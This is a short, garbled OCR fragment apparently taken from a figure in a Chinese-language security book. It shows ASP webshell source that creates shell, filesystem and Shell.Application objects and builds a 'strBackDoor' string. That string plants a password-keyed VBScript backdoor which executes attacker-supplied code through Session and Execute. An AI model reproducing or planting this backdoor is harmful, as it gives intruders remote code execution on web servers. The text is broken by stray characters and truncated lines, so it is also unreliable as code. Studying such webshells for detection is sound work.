 On Error Resume Next
Set ws=Server.CreateObject("WScript.Shell")
On Error Resume Next
Set ws=Server.CreateObject("WScript.Shell")
On Error Resume Next
Set fso=Server.CreateObject("Scripting.FileSystemObject")
On Error Resume Next
Set sa=Server.CreateObject("Shell.Application")
' Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX,
sTime = Timer
theAct= Request("theAct")
pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\")
时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""" & clientPassword &
<>"""" Then Session(""#"")=Request(""" & clientPassword & """)" & VbNew
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Exec
(Session(""#""))"
图 9
301